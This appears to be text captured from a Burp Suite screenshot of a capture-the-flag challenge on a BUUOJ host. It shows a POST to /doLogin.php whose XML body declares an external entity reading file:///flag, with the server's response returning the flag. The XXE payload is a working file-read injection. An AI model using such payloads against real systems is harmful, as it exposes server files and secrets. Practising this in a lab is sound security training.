 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send 取消 < ▼ > ▼ 目标: http://9f620388-ea5a-4870-9241-e3cf455ec379.node4.buuoj.cn ?
请求
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 9f620388-ea5a-4870-9241-e3cf455ec379.node4.buuoj.cn
3 Content-Length: 184
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://9f620388-ea5a-4870-9241-e3cf455ec379.node4.buuoj.cn
9 Referer: http://9f620388-ea5a-4870-9241-e3cf455ec379.node4.buuoj.cn/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=179d551f3d595c-053db1a5064e5b-f7f1939-384000-179d551f3d6de1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE xxe [
17 <!ELEMENT name ANY >
18 <!ENTITY xxe SYSTEM "file:///flag" >]>
19 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
? Search... 没有比赛
响应
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 14 Jul 2021 07:45:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{4a294a09-a1b2-45e5-8789-c27221166b47}
11 </msg>
</result>
? Search... 没有比赛
完成 290字节 | 37毫秒